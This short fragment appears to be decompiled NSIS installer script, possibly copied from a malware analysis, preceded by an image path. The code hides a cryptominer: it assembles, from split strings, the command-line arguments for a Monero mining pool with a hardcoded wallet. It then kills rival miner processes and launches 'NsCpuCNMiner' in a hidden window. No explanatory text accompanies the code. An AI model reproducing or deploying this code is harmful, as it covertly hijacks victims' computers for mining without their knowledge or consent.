 96 StrCpy $R5 $R5 -1
97 StrCpy $3 $R5 "" $2
98 StrCpy $R5 $R5$4
99 IntCmp $6 9 0 label_118
00 StrCpy $R5 "-o stratum+tcp://mine"
01 StrCpy $R5 $R5.moner
02 StrCpy $R5 "$R5opool.com:7777 -t 1 -u 41xDYg86Zug9dwbJ3ysuyWMF7R6Un2Ko84TNfiCW7xghhbKZV6jh8Q7hJoncnLayLVDwpzbPQPi62bvPqe6jJouHAsGNkg2 -p x"
03 StrLen $0 $R5
04 label_118:
05 IntCmp $0 20 0 label_125
06 StrCpy $R7 32
07 StrCmp $PROGRAMFILES "C:\Program Files (x86)" 0 label_122
08 StrCpy $R7 64
09 label_122:
10 ExecShell open $R6 "/c taskkill /f /im NsCpuCNMiner* & taskkill /f /im IMG0*" SW_HIDE ; "open $R6"
11 Sleep 4000
12 ExecShell open $R9\NsCpuCNMiner$R7.exe " $R5" SW_HIDE ; "open $R9\NsCpuCNMiner$R7.exe"
13 label_125:
14 Sleep 1000